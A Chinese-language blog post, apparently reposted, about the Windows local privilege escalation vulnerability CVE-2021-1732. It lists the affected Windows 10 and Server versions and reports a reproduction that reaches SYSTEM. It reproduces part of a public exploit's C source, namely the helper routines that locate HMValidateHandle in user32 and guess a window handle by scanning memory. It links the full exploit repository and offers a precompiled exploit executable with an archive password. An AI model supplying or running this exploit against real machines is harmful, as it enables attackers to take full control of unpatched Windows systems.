漏洞简介
2021年2月10日,微软修复了一个Windows本地权限提升漏洞,漏洞编号为 CVE-2021-1732 ,本地攻击者可以利用该漏洞将权限提升为 System ,目前EXP已公开。
影响范围
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server, version 2004 (Server Core installation)
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows Server, version 1909 (Server Core installation)
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
Windows 10 Version 1803 for ARM64-based Systems
Windows 10 Version 1803 for x64-based Systems
几乎影响所有主流 Windows 10 系统
漏洞复现
复现环境为 Windows 10 专业版 1903

使用exp可将权限直接提升为 System
EXP
感谢 KaLendsi 师傅提供的EXP源码,下载地址如下:
https://github.com/KaLendsi/CVE-2021-1732-Exploit
部分EXP代码如下:
BOOL FindHMValidateHandle() {
HMODULE hUser32 = LoadLibraryA("user32.dll");
if (hUser32 == NULL) {
printf("Failed to load user32");
return FALSE;
}
BYTE* pIsMenu = (BYTE *)GetProcAddress(hUser32, "IsMenu");
if (pIsMenu == NULL) {
printf("Failed to find location of exported function 'IsMenu' within user32.dll\n");
return FALSE;
}
unsigned int uiHMValidateHandleOffset = 0;
for (unsigned int i = 0; i < 0x1000; i++) {
BYTE* test = pIsMenu + i;
if (*test == 0xE8) {
uiHMValidateHandleOffset = i + 1;
break;
}
}
if (uiHMValidateHandleOffset == 0) {
printf("Failed to find offset of HMValidateHandle from location of 'IsMenu'\n");
return FALSE;
}
unsigned int addr = *(unsigned int *)(pIsMenu + uiHMValidateHandleOffset);
unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;
//The +11 is to skip the padding bytes as on Windows 10 these aren't nops
g_pfnHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);
return TRUE;
}
HWND GuessHwnd(QWORD *pBaseAddress, DWORD dwRegionSize)
{
QWORD qwBaseAddressBak = *pBaseAddress;
QWORD qwBaseAddress = *pBaseAddress;
DWORD dwRegionSizeBak = dwRegionSize;
HWND hwndMagicWindow = nullptr;
do
{
while (*(WORD*)qwBaseAddress != g_nRandom&dwRegionSize > 0)
{
qwBaseAddress += 2;
dwRegionSize--;
}
//获取不到才会走下面的步骤
if (*(DWORD*)((DWORD*)qwBaseAddress + (0x18 >> 2) - (0xc8 >> 2)) != 0x8000000)
{
qwBaseAddress = qwBaseAddress + 4;
QWORD qwSub = qwBaseAddressBak - qwBaseAddress;
dwRegionSize = dwRegionSizeBak + qwSub;
}
hwndMagicWindow = (HWND)*(DWORD*)(qwBaseAddress - 0xc8);
if (hwndMagicWindow)
{
break;
}
} while (true);
return hwndMagicWindow;
}
公众号(黑客前沿)回复20211732获取编译完成的exe版本,解压密码:cHr1s





















 1659
1659











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








